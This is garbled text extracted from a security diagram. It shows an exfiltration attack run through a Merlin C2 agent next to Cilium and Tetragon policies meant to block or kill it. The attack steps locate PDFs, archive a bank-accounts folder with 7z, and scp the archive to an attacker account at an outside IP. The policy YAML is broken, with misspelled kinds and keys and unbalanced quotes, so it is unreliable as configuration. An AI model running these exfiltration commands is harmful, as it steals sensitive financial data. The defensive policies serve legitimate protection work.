 s3nitiv3.7z
Attacker
5
apiVersion: cilium.io/v2
kind: CIlliumNetworkPolicy
metadata:
name: “block-non-api-egress”
egress:
-toFQDNs:
-matchName: “api.twitter.com
1
Merlin-c2-server
Host
apiVersion: isovalent.com/v1alpha1
kind:TracingPolicy
metadate:
name: “monitor-banking-records”
value:
-“/op_bank_accounts/”
matchActions:
-action: Sigkill
7z a s3nsitiv3.7z ../op_bank_accounts/
Merlin-c2-agent
locate ‘*.pdf’
2
../ops_bank_account/
3
s3nsitiv3.7z
4
scp -i /root/.ssh/id_rsa s3nsitiv3.7z
attacker@34.116.205.186:~